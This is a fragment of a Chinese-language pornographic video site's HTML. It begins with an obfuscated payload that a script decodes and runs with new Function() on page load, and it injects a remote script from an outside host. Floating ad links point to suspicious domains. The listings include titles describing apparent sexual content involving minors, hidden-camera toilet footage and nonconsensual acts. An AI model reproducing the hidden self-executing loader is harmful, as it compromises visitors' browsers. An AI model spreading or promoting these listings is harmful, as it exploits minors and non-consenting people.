Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}ssn2F(LCYm(^fL(O^mRT4gQ@{n/((/}ssnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n/f/}ssnj(8}vY8fs60CL2@(L"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/szcl/274840.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/309faeffe38c181cd194663f7cc10292.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">硬上少妇对白过瘾</p></div></a></div><div class="vod-list"><a href="/szcl/274873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/da66e2bfabf526bc0c132accf1d44482.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">用爱爱抵房租胃口超大女房东竟然还签订性爱契约</p></div></a></div><div class="vod-list"><a href="/szcl/274851.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/70d5b8550694f1075dc0ca75ff5032df.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">樱花小猫和摄影师拍私房没钱付账只好肉偿</p></div></a></div><div class="vod-list"><a href="/szcl/274846.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f5149353c63fda68e5aedfda29d54512.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡女仆肉体服务-樱空桃桃</p></div></a></div><div class="vod-list"><a href="/szcl/274843.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0bf36572b167aabf3a082c55139419a1.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">英语补习老师沦为家长母狗为人师表竟是淫乱骚逼</p></div></a></div><div class="vod-list"><a href="/szcl/274842.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0cb0a7f7c2a36ab40c07c31816105dd.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">莹妹被尽情抽插嫩穴高潮痉挛N次榨精内射</p></div></a></div><div class="vod-list"><a href="/szcl/274834.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/285a1c21fd720365e36a3b035b03e11c.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡少妇女员工在外打工耐不住寂寞背着老公在单位宿舍和车间主管各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/szcl/274559.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/73f6420c47455b6de9cacadd99efdac4.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">胸大肤白漂亮空姐被大神操的胡言乱语</p></div></a></div><div class="vod-list"><a href="/szcl/274548.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/24a71256046602dd15733d9fb82e4a7b.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">寻花史上最佳美乳风情万种没人能坚持下来</p></div></a></div><div class="vod-list"><a href="/szcl/274541.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/b63d93075cfb74e8d3a4541774e05d9d.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">修长笔直美腿新人兔兔站桩后入生奸</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/szcl/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/szcl/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/szcl/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/szcl/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/szcl/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/szcl/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/szcl/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/szcl/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/szcl/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/szcl/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/szcl/274844.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/96777fbadc2d1b642d1194e5468d3e49.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">英语老师艾达逛超市顺便勾搭小伙回家做爱</p></div></a></div><div class="vod-list"><a href="/szcl/274802.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/cefbebf3f160e2ab7290ee889010ef2b.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜哥让白嫩的老婆换上性感的旗袍各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/szcl/274792.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/1abe332b0983f47f459d47be760b3a5a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">演唱会街射翻车了被抓小丁丁</p></div></a></div><div class="vod-list"><a href="/szcl/274788.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/dfaa141f0d085b92a8a585623baa06a6.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜哥重金玩老鸨无套抽插肥逼不惧性病传染</p></div></a></div><div class="vod-list"><a href="/szcl/274530.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/14a534a8e8dbca0dc2cfb707ef6accf5.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">寻欢足疗店丰满人妻老板娘妩媚诱人</p></div></a></div><div class="vod-list"><a href="/szcl/274509.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/01781bb95ef5c2358953f7642a3bfe7e.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传上海第二中学女教师出轨16岁学生聊天记录不堪入目自拍视频被丈夫发现举报</p></div></a></div><div class="vod-list"><a href="/szcl/274494.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/042d182559e69483ff80cd3cdb022007.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传山西幼师与已婚男同事偷情事件</p></div></a></div><div class="vod-list"><a href="/szcl/273989.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/a943c040c9b9028fecd1d4ea624db4a7.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">网红不雅视频流出人前女神人后母狗</p></div></a></div><div class="vod-list"><a href="/szcl/273881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/3b9c87b8bc5fb94857e9713d1fbe3314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">双飞清纯学生妹被轮流换着操</p></div></a></div><div class="vod-list"><a href="/szcl/273046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5b23f9b870f85a5df0b4c30b455a1f84.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">无良医生对女大学生的特殊治疗</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/szcl/273466.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3e362ee0b5935d090c8167167a89afa7.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.2 朝仓由良 朝倉ゆら CEMD-745</p></div></a></div><div class="vod-list"><a href="/szcl/273590.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a0a4162aa9ad1a8788d6cd77ad39cff1.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">更想流汗！更想动起来！更想做刺激的事情！ 在男性社会长大的性欲超强G罩杯工厂妹（2 水樹つくし CAWD-907</p></div></a></div><div class="vod-list"><a href="/szcl/273513.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e85ad50a5fffc1bc93a5b1ebbf86d607.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">风信子 第二章 国际犯罪组织VS美人搜查官 足立友梨,管野静香 ATID-636</p></div></a></div><div class="vod-list"><a href="/szcl/273509.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/420bbf0e459bdff1c68c59663324c42a.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">公司出游NTR 公司泳装烧烤派对老婆被操满地的视频 善場まみ DLDSS-448</p></div></a></div><div class="vod-list"><a href="/szcl/273453.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77618301e010ad31b81362c922ae4a52.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">肛门舔舐真货9 黑木奈美 黒木奈美 AARM-317</p></div></a></div><div class="vod-list"><a href="/szcl/273438.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/289e06d0e882881d4afcd46498397307.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">和憧憬的嫂子疯狂中出的数天 通野未帆 ALDN-517</p></div></a></div><div class="vod-list"><a href="/szcl/273596.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/31db7cd8fb5e2b0a9653899e01c2fd5b.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">和性欲绝伦的男人在饭店进行一整天罐头式约会2 ～偷偷地被搞到高潮的极品SEX浸泡真实约会～ 葉山さゆり CEMD-750</p></div></a></div><div class="vod-list"><a href="/szcl/273588.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/dec91086e151d3f0e894631a67f57dff.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.4 葉山さゆり CEMD-775</p></div></a></div><div class="vod-list"><a href="/szcl/273622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c318f88f06f07c0a760ca8e254ea5474.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">好姐妹的换夫交换乱交派对 田所百合,綾瀬なつ BASJ-028</p></div></a></div><div class="vod-list"><a href="/szcl/273606.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0ee35ad313c57bfa66add14381186d7.jpg" class="vod-pic"><span class="vod-date">2026-01-25</span></div><p class="vod-name">黑色情人契约 不知不觉爱上的男人竟然是黑道人士 三宫椿 ADN-737</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>